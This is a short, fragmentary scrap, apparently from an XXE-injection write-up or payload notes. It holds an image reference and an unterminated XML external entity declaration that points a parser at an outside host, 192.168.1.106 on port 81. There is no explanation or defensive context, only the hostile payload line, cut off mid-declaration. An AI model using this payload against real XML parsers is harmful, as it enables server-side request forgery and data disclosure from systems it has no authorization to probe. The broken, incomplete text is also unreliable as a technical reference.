 <!ENTITY xxe SYSTEM "http://192.168.1.106:81"